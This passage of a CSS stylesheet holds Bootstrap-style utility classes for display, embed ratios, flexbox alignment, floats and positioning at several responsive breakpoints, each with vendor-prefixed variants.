.rounded-circle{-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important;}
.rounded-0{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}
.clearfix::after{display:block;clear:both;content:'';}
.d-none{display:none !important;}
.d-inline{display:inline !important;}
.d-inline-block{display:inline-block !important;}
.d-block{display:block !important;}
.d-table{display:table !important;}
.d-table-row{display:table-row !important;}
.d-table-cell{display:table-cell !important;}
.d-flex{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;}
.d-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-moz-inline-box !important;display:inline-flex !important;}
@media (min-width:576px){.d-sm-none{display:none !important;}
.d-sm-inline{display:inline !important;}
.d-sm-inline-block{display:inline-block !important;}
.d-sm-block{display:block !important;}
.d-sm-table{display:table !important;}
.d-sm-table-row{display:table-row !important;}
.d-sm-table-cell{display:table-cell !important;}
.d-sm-flex{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;}
.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-moz-inline-box !important;display:inline-flex !important;}
}
@media (min-width:768px){.d-md-none{display:none !important;}
.d-md-inline{display:inline !important;}
.d-md-inline-block{display:inline-block !important;}
.d-md-block{display:block !important;}
.d-md-table{display:table !important;}
.d-md-table-row{display:table-row !important;}
.d-md-table-cell{display:table-cell !important;}
.d-md-flex{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;}
.d-md-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-moz-inline-box !important;display:inline-flex !important;}
}
@media (min-width:992px){.d-lg-none{display:none !important;}
.d-lg-inline{display:inline !important;}
.d-lg-inline-block{display:inline-block !important;}
.d-lg-block{display:block !important;}
.d-lg-table{display:table !important;}
.d-lg-table-row{display:table-row !important;}
.d-lg-table-cell{display:table-cell !important;}
.d-lg-flex{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;}
.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-moz-inline-box !important;display:inline-flex !important;}
}
@media (min-width:1200px){.d-xl-none{display:none !important;}
.d-xl-inline{display:inline !important;}
.d-xl-inline-block{display:inline-block !important;}
.d-xl-block{display:block !important;}
.d-xl-table{display:table !important;}
.d-xl-table-row{display:table-row !important;}
.d-xl-table-cell{display:table-cell !important;}
.d-xl-flex{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;}
.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-moz-inline-box !important;display:inline-flex !important;}
}
@media print{.d-print-none{display:none !important;}
.d-print-inline{display:inline !important;}
.d-print-inline-block{display:inline-block !important;}
.d-print-block{display:block !important;}
.d-print-table{display:table !important;}
.d-print-table-row{display:table-row !important;}
.d-print-table-cell{display:table-cell !important;}
.d-print-flex{display:-ms-flexbox !important;display:-webkit-box !important;display:-webkit-flex !important;display:-moz-box !important;display:flex !important;}
.d-print-inline-flex{display:-ms-inline-flexbox !important;display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-moz-inline-box !important;display:inline-flex !important;}
}
.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before{display:block;content:'';}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-21by9::before{padding-top:42.857143%;}
.embed-responsive-16by9::before{padding-top:56.25%;}
.embed-responsive-4by3::before{padding-top:75%;}
.embed-responsive-1by1::before{padding-top:100%;}
.flex-row{-ms-flex-direction:row !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-moz-box-orient:horizontal !important;-moz-box-direction:normal !important;flex-direction:row !important;}
.flex-column{-ms-flex-direction:column !important;-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-moz-box-orient:vertical !important;-moz-box-direction:normal !important;flex-direction:column !important;}
.flex-row-reverse{-ms-flex-direction:row-reverse !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-moz-box-orient:horizontal !important;-moz-box-direction:reverse !important;flex-direction:row-reverse !important;}
.flex-column-reverse{-ms-flex-direction:column-reverse !important;-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-moz-box-orient:vertical !important;-moz-box-direction:reverse !important;flex-direction:column-reverse !important;}
.flex-wrap{-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important;}
.flex-nowrap{-ms-flex-wrap:nowrap !important;-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}
.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}
.flex-fill{-ms-flex:1 1 auto !important;-webkit-box-flex:1 !important;-webkit-flex:1 1 auto !important;-moz-box-flex:1 !important;flex:1 1 auto !important;}
.flex-grow-0{-ms-flex-positive:0 !important;-webkit-box-flex:0 !important;-webkit-flex-grow:0 !important;-moz-box-flex:0 !important;flex-grow:0 !important;}
.flex-grow-1{-ms-flex-positive:1 !important;-webkit-box-flex:1 !important;-webkit-flex-grow:1 !important;-moz-box-flex:1 !important;flex-grow:1 !important;}
.flex-shrink-0{-ms-flex-negative:0 !important;-webkit-flex-shrink:0 !important;flex-shrink:0 !important;}
.flex-shrink-1{-ms-flex-negative:1 !important;-webkit-flex-shrink:1 !important;flex-shrink:1 !important;}
.justify-content-start{-ms-flex-pack:start !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-moz-box-pack:start !important;justify-content:flex-start !important;}
.justify-content-end{-ms-flex-pack:end !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-moz-box-pack:end !important;justify-content:flex-end !important;}
.justify-content-center{-ms-flex-pack:center !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-moz-box-pack:center !important;justify-content:center !important;}
.justify-content-between{-ms-flex-pack:justify !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-moz-box-pack:justify !important;justify-content:space-between !important;}
.justify-content-around{-ms-flex-pack:distribute !important;-webkit-justify-content:space-around !important;justify-content:space-around !important;}
.align-items-start{-ms-flex-align:start !important;-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-moz-box-align:start !important;align-items:flex-start !important;}
.align-items-end{-ms-flex-align:end !important;-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-moz-box-align:end !important;align-items:flex-end !important;}
.align-items-center{-ms-flex-align:center !important;-webkit-box-align:center !important;-webkit-align-items:center !important;-moz-box-align:center !important;align-items:center !important;}
.align-items-baseline{-ms-flex-align:baseline !important;-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-moz-box-align:baseline !important;align-items:baseline !important;}
.align-items-stretch{-ms-flex-align:stretch !important;-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-moz-box-align:stretch !important;align-items:stretch !important;}
.align-content-start{-ms-flex-line-pack:start !important;-webkit-align-content:flex-start !important;align-content:flex-start !important;}
.align-content-end{-ms-flex-line-pack:end !important;-webkit-align-content:flex-end !important;align-content:flex-end !important;}
.align-content-center{-ms-flex-line-pack:center !important;-webkit-align-content:center !important;align-content:center !important;}
.align-content-between{-ms-flex-line-pack:justify !important;-webkit-align-content:space-between !important;align-content:space-between !important;}
.align-content-around{-ms-flex-line-pack:distribute !important;-webkit-align-content:space-around !important;align-content:space-around !important;}
.align-content-stretch{-ms-flex-line-pack:stretch !important;-webkit-align-content:stretch !important;align-content:stretch !important;}
.align-self-auto{-ms-flex-item-align:auto !important;-webkit-align-self:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important;}
.align-self-start{-ms-flex-item-align:start !important;-webkit-align-self:flex-start !important;align-self:flex-start !important;}
.align-self-end{-ms-flex-item-align:end !important;-webkit-align-self:flex-end !important;align-self:flex-end !important;}
.align-self-center{-ms-flex-item-align:center !important;-webkit-align-self:center !important;-ms-grid-row-align:center !important;align-self:center !important;}
.align-self-baseline{-ms-flex-item-align:baseline !important;-webkit-align-self:baseline !important;align-self:baseline !important;}
.align-self-stretch{-ms-flex-item-align:stretch !important;-webkit-align-self:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important;}
@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-moz-box-orient:horizontal !important;-moz-box-direction:normal !important;flex-direction:row !important;}
.flex-sm-column{-ms-flex-direction:column !important;-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-moz-box-orient:vertical !important;-moz-box-direction:normal !important;flex-direction:column !important;}
.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-moz-box-orient:horizontal !important;-moz-box-direction:reverse !important;flex-direction:row-reverse !important;}
.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-moz-box-orient:vertical !important;-moz-box-direction:reverse !important;flex-direction:column-reverse !important;}
.flex-sm-wrap{-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important;}
.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}
.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}
.flex-sm-fill{-ms-flex:1 1 auto !important;-webkit-box-flex:1 !important;-webkit-flex:1 1 auto !important;-moz-box-flex:1 !important;flex:1 1 auto !important;}
.flex-sm-grow-0{-ms-flex-positive:0 !important;-webkit-box-flex:0 !important;-webkit-flex-grow:0 !important;-moz-box-flex:0 !important;flex-grow:0 !important;}
.flex-sm-grow-1{-ms-flex-positive:1 !important;-webkit-box-flex:1 !important;-webkit-flex-grow:1 !important;-moz-box-flex:1 !important;flex-grow:1 !important;}
.flex-sm-shrink-0{-ms-flex-negative:0 !important;-webkit-flex-shrink:0 !important;flex-shrink:0 !important;}
.flex-sm-shrink-1{-ms-flex-negative:1 !important;-webkit-flex-shrink:1 !important;flex-shrink:1 !important;}
.justify-content-sm-start{-ms-flex-pack:start !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-moz-box-pack:start !important;justify-content:flex-start !important;}
.justify-content-sm-end{-ms-flex-pack:end !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-moz-box-pack:end !important;justify-content:flex-end !important;}
.justify-content-sm-center{-ms-flex-pack:center !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-moz-box-pack:center !important;justify-content:center !important;}
.justify-content-sm-between{-ms-flex-pack:justify !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-moz-box-pack:justify !important;justify-content:space-between !important;}
.justify-content-sm-around{-ms-flex-pack:distribute !important;-webkit-justify-content:space-around !important;justify-content:space-around !important;}
.align-items-sm-start{-ms-flex-align:start !important;-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-moz-box-align:start !important;align-items:flex-start !important;}
.align-items-sm-end{-ms-flex-align:end !important;-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-moz-box-align:end !important;align-items:flex-end !important;}
.align-items-sm-center{-ms-flex-align:center !important;-webkit-box-align:center !important;-webkit-align-items:center !important;-moz-box-align:center !important;align-items:center !important;}
.align-items-sm-baseline{-ms-flex-align:baseline !important;-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-moz-box-align:baseline !important;align-items:baseline !important;}
.align-items-sm-stretch{-ms-flex-align:stretch !important;-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-moz-box-align:stretch !important;align-items:stretch !important;}
.align-content-sm-start{-ms-flex-line-pack:start !important;-webkit-align-content:flex-start !important;align-content:flex-start !important;}
.align-content-sm-end{-ms-flex-line-pack:end !important;-webkit-align-content:flex-end !important;align-content:flex-end !important;}
.align-content-sm-center{-ms-flex-line-pack:center !important;-webkit-align-content:center !important;align-content:center !important;}
.align-content-sm-between{-ms-flex-line-pack:justify !important;-webkit-align-content:space-between !important;align-content:space-between !important;}
.align-content-sm-around{-ms-flex-line-pack:distribute !important;-webkit-align-content:space-around !important;align-content:space-around !important;}
.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;-webkit-align-content:stretch !important;align-content:stretch !important;}
.align-self-sm-auto{-ms-flex-item-align:auto !important;-webkit-align-self:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important;}
.align-self-sm-start{-ms-flex-item-align:start !important;-webkit-align-self:flex-start !important;align-self:flex-start !important;}
.align-self-sm-end{-ms-flex-item-align:end !important;-webkit-align-self:flex-end !important;align-self:flex-end !important;}
.align-self-sm-center{-ms-flex-item-align:center !important;-webkit-align-self:center !important;-ms-grid-row-align:center !important;align-self:center !important;}
.align-self-sm-baseline{-ms-flex-item-align:baseline !important;-webkit-align-self:baseline !important;align-self:baseline !important;}
.align-self-sm-stretch{-ms-flex-item-align:stretch !important;-webkit-align-self:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important;}
}
@media (min-width:768px){.flex-md-row{-ms-flex-direction:row !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-moz-box-orient:horizontal !important;-moz-box-direction:normal !important;flex-direction:row !important;}
.flex-md-column{-ms-flex-direction:column !important;-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-moz-box-orient:vertical !important;-moz-box-direction:normal !important;flex-direction:column !important;}
.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-moz-box-orient:horizontal !important;-moz-box-direction:reverse !important;flex-direction:row-reverse !important;}
.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-moz-box-orient:vertical !important;-moz-box-direction:reverse !important;flex-direction:column-reverse !important;}
.flex-md-wrap{-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important;}
.flex-md-nowrap{-ms-flex-wrap:nowrap !important;-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}
.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}
.flex-md-fill{-ms-flex:1 1 auto !important;-webkit-box-flex:1 !important;-webkit-flex:1 1 auto !important;-moz-box-flex:1 !important;flex:1 1 auto !important;}
.flex-md-grow-0{-ms-flex-positive:0 !important;-webkit-box-flex:0 !important;-webkit-flex-grow:0 !important;-moz-box-flex:0 !important;flex-grow:0 !important;}
.flex-md-grow-1{-ms-flex-positive:1 !important;-webkit-box-flex:1 !important;-webkit-flex-grow:1 !important;-moz-box-flex:1 !important;flex-grow:1 !important;}
.flex-md-shrink-0{-ms-flex-negative:0 !important;-webkit-flex-shrink:0 !important;flex-shrink:0 !important;}
.flex-md-shrink-1{-ms-flex-negative:1 !important;-webkit-flex-shrink:1 !important;flex-shrink:1 !important;}
.justify-content-md-start{-ms-flex-pack:start !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-moz-box-pack:start !important;justify-content:flex-start !important;}
.justify-content-md-end{-ms-flex-pack:end !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-moz-box-pack:end !important;justify-content:flex-end !important;}
.justify-content-md-center{-ms-flex-pack:center !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-moz-box-pack:center !important;justify-content:center !important;}
.justify-content-md-between{-ms-flex-pack:justify !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-moz-box-pack:justify !important;justify-content:space-between !important;}
.justify-content-md-around{-ms-flex-pack:distribute !important;-webkit-justify-content:space-around !important;justify-content:space-around !important;}
.align-items-md-start{-ms-flex-align:start !important;-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-moz-box-align:start !important;align-items:flex-start !important;}
.align-items-md-end{-ms-flex-align:end !important;-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-moz-box-align:end !important;align-items:flex-end !important;}
.align-items-md-center{-ms-flex-align:center !important;-webkit-box-align:center !important;-webkit-align-items:center !important;-moz-box-align:center !important;align-items:center !important;}
.align-items-md-baseline{-ms-flex-align:baseline !important;-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-moz-box-align:baseline !important;align-items:baseline !important;}
.align-items-md-stretch{-ms-flex-align:stretch !important;-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-moz-box-align:stretch !important;align-items:stretch !important;}
.align-content-md-start{-ms-flex-line-pack:start !important;-webkit-align-content:flex-start !important;align-content:flex-start !important;}
.align-content-md-end{-ms-flex-line-pack:end !important;-webkit-align-content:flex-end !important;align-content:flex-end !important;}
.align-content-md-center{-ms-flex-line-pack:center !important;-webkit-align-content:center !important;align-content:center !important;}
.align-content-md-between{-ms-flex-line-pack:justify !important;-webkit-align-content:space-between !important;align-content:space-between !important;}
.align-content-md-around{-ms-flex-line-pack:distribute !important;-webkit-align-content:space-around !important;align-content:space-around !important;}
.align-content-md-stretch{-ms-flex-line-pack:stretch !important;-webkit-align-content:stretch !important;align-content:stretch !important;}
.align-self-md-auto{-ms-flex-item-align:auto !important;-webkit-align-self:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important;}
.align-self-md-start{-ms-flex-item-align:start !important;-webkit-align-self:flex-start !important;align-self:flex-start !important;}
.align-self-md-end{-ms-flex-item-align:end !important;-webkit-align-self:flex-end !important;align-self:flex-end !important;}
.align-self-md-center{-ms-flex-item-align:center !important;-webkit-align-self:center !important;-ms-grid-row-align:center !important;align-self:center !important;}
.align-self-md-baseline{-ms-flex-item-align:baseline !important;-webkit-align-self:baseline !important;align-self:baseline !important;}
.align-self-md-stretch{-ms-flex-item-align:stretch !important;-webkit-align-self:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important;}
}
@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-moz-box-orient:horizontal !important;-moz-box-direction:normal !important;flex-direction:row !important;}
.flex-lg-column{-ms-flex-direction:column !important;-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-moz-box-orient:vertical !important;-moz-box-direction:normal !important;flex-direction:column !important;}
.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-moz-box-orient:horizontal !important;-moz-box-direction:reverse !important;flex-direction:row-reverse !important;}
.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-moz-box-orient:vertical !important;-moz-box-direction:reverse !important;flex-direction:column-reverse !important;}
.flex-lg-wrap{-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important;}
.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}
.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}
.flex-lg-fill{-ms-flex:1 1 auto !important;-webkit-box-flex:1 !important;-webkit-flex:1 1 auto !important;-moz-box-flex:1 !important;flex:1 1 auto !important;}
.flex-lg-grow-0{-ms-flex-positive:0 !important;-webkit-box-flex:0 !important;-webkit-flex-grow:0 !important;-moz-box-flex:0 !important;flex-grow:0 !important;}
.flex-lg-grow-1{-ms-flex-positive:1 !important;-webkit-box-flex:1 !important;-webkit-flex-grow:1 !important;-moz-box-flex:1 !important;flex-grow:1 !important;}
.flex-lg-shrink-0{-ms-flex-negative:0 !important;-webkit-flex-shrink:0 !important;flex-shrink:0 !important;}
.flex-lg-shrink-1{-ms-flex-negative:1 !important;-webkit-flex-shrink:1 !important;flex-shrink:1 !important;}
.justify-content-lg-start{-ms-flex-pack:start !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-moz-box-pack:start !important;justify-content:flex-start !important;}
.justify-content-lg-end{-ms-flex-pack:end !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-moz-box-pack:end !important;justify-content:flex-end !important;}
.justify-content-lg-center{-ms-flex-pack:center !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-moz-box-pack:center !important;justify-content:center !important;}
.justify-content-lg-between{-ms-flex-pack:justify !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-moz-box-pack:justify !important;justify-content:space-between !important;}
.justify-content-lg-around{-ms-flex-pack:distribute !important;-webkit-justify-content:space-around !important;justify-content:space-around !important;}
.align-items-lg-start{-ms-flex-align:start !important;-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-moz-box-align:start !important;align-items:flex-start !important;}
.align-items-lg-end{-ms-flex-align:end !important;-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-moz-box-align:end !important;align-items:flex-end !important;}
.align-items-lg-center{-ms-flex-align:center !important;-webkit-box-align:center !important;-webkit-align-items:center !important;-moz-box-align:center !important;align-items:center !important;}
.align-items-lg-baseline{-ms-flex-align:baseline !important;-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-moz-box-align:baseline !important;align-items:baseline !important;}
.align-items-lg-stretch{-ms-flex-align:stretch !important;-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-moz-box-align:stretch !important;align-items:stretch !important;}
.align-content-lg-start{-ms-flex-line-pack:start !important;-webkit-align-content:flex-start !important;align-content:flex-start !important;}
.align-content-lg-end{-ms-flex-line-pack:end !important;-webkit-align-content:flex-end !important;align-content:flex-end !important;}
.align-content-lg-center{-ms-flex-line-pack:center !important;-webkit-align-content:center !important;align-content:center !important;}
.align-content-lg-between{-ms-flex-line-pack:justify !important;-webkit-align-content:space-between !important;align-content:space-between !important;}
.align-content-lg-around{-ms-flex-line-pack:distribute !important;-webkit-align-content:space-around !important;align-content:space-around !important;}
.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;-webkit-align-content:stretch !important;align-content:stretch !important;}
.align-self-lg-auto{-ms-flex-item-align:auto !important;-webkit-align-self:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important;}
.align-self-lg-start{-ms-flex-item-align:start !important;-webkit-align-self:flex-start !important;align-self:flex-start !important;}
.align-self-lg-end{-ms-flex-item-align:end !important;-webkit-align-self:flex-end !important;align-self:flex-end !important;}
.align-self-lg-center{-ms-flex-item-align:center !important;-webkit-align-self:center !important;-ms-grid-row-align:center !important;align-self:center !important;}
.align-self-lg-baseline{-ms-flex-item-align:baseline !important;-webkit-align-self:baseline !important;align-self:baseline !important;}
.align-self-lg-stretch{-ms-flex-item-align:stretch !important;-webkit-align-self:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important;}
}
@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-moz-box-orient:horizontal !important;-moz-box-direction:normal !important;flex-direction:row !important;}
.flex-xl-column{-ms-flex-direction:column !important;-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-moz-box-orient:vertical !important;-moz-box-direction:normal !important;flex-direction:column !important;}
.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-moz-box-orient:horizontal !important;-moz-box-direction:reverse !important;flex-direction:row-reverse !important;}
.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-moz-box-orient:vertical !important;-moz-box-direction:reverse !important;flex-direction:column-reverse !important;}
.flex-xl-wrap{-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important;}
.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;-webkit-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}
.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;-webkit-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}
.flex-xl-fill{-ms-flex:1 1 auto !important;-webkit-box-flex:1 !important;-webkit-flex:1 1 auto !important;-moz-box-flex:1 !important;flex:1 1 auto !important;}
.flex-xl-grow-0{-ms-flex-positive:0 !important;-webkit-box-flex:0 !important;-webkit-flex-grow:0 !important;-moz-box-flex:0 !important;flex-grow:0 !important;}
.flex-xl-grow-1{-ms-flex-positive:1 !important;-webkit-box-flex:1 !important;-webkit-flex-grow:1 !important;-moz-box-flex:1 !important;flex-grow:1 !important;}
.flex-xl-shrink-0{-ms-flex-negative:0 !important;-webkit-flex-shrink:0 !important;flex-shrink:0 !important;}
.flex-xl-shrink-1{-ms-flex-negative:1 !important;-webkit-flex-shrink:1 !important;flex-shrink:1 !important;}
.justify-content-xl-start{-ms-flex-pack:start !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-moz-box-pack:start !important;justify-content:flex-start !important;}
.justify-content-xl-end{-ms-flex-pack:end !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-moz-box-pack:end !important;justify-content:flex-end !important;}
.justify-content-xl-center{-ms-flex-pack:center !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-moz-box-pack:center !important;justify-content:center !important;}
.justify-content-xl-between{-ms-flex-pack:justify !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-moz-box-pack:justify !important;justify-content:space-between !important;}
.justify-content-xl-around{-ms-flex-pack:distribute !important;-webkit-justify-content:space-around !important;justify-content:space-around !important;}
.align-items-xl-start{-ms-flex-align:start !important;-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-moz-box-align:start !important;align-items:flex-start !important;}
.align-items-xl-end{-ms-flex-align:end !important;-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-moz-box-align:end !important;align-items:flex-end !important;}
.align-items-xl-center{-ms-flex-align:center !important;-webkit-box-align:center !important;-webkit-align-items:center !important;-moz-box-align:center !important;align-items:center !important;}
.align-items-xl-baseline{-ms-flex-align:baseline !important;-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-moz-box-align:baseline !important;align-items:baseline !important;}
.align-items-xl-stretch{-ms-flex-align:stretch !important;-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-moz-box-align:stretch !important;align-items:stretch !important;}
.align-content-xl-start{-ms-flex-line-pack:start !important;-webkit-align-content:flex-start !important;align-content:flex-start !important;}
.align-content-xl-end{-ms-flex-line-pack:end !important;-webkit-align-content:flex-end !important;align-content:flex-end !important;}
.align-content-xl-center{-ms-flex-line-pack:center !important;-webkit-align-content:center !important;align-content:center !important;}
.align-content-xl-between{-ms-flex-line-pack:justify !important;-webkit-align-content:space-between !important;align-content:space-between !important;}
.align-content-xl-around{-ms-flex-line-pack:distribute !important;-webkit-align-content:space-around !important;align-content:space-around !important;}
.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;-webkit-align-content:stretch !important;align-content:stretch !important;}
.align-self-xl-auto{-ms-flex-item-align:auto !important;-webkit-align-self:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important;}
.align-self-xl-start{-ms-flex-item-align:start !important;-webkit-align-self:flex-start !important;align-self:flex-start !important;}
.align-self-xl-end{-ms-flex-item-align:end !important;-webkit-align-self:flex-end !important;align-self:flex-end !important;}
.align-self-xl-center{-ms-flex-item-align:center !important;-webkit-align-self:center !important;-ms-grid-row-align:center !important;align-self:center !important;}
.align-self-xl-baseline{-ms-flex-item-align:baseline !important;-webkit-align-self:baseline !important;align-self:baseline !important;}
.align-self-xl-stretch{-ms-flex-item-align:stretch !important;-webkit-align-self:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important;}
}
.float-left{float:left !important;}
.float-right{float:right !important;}
.float-none{float:none !important;}
@media (min-width:576px){.float-sm-left{float:left !important;}
.float-sm-right{float:right !important;}
.float-sm-none{float:none !important;}
}
@media (min-width:768px){.float-md-left{float:left !important;}
.float-md-right{float:right !important;}
.float-md-none{float:none !important;}
}
@media (min-width:992px){.float-lg-left{float:left !important;}
.float-lg-right{float:right !important;}
.float-lg-none{float:none !important;}
}
@media (min-width:1200px){.float-xl-left{float:left !important;}
.float-xl-right{float:right !important;}
.float-xl-none{float:none !important;}
}
.position-static{position:static !important;}
.position-relative{position:relative !important;}
.position-absolute{position:absolute !important;}
.position-fixed{position:fixed !important;}
.position-sticky{position:-webkit-sticky !important;position:sticky !important;}
.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}
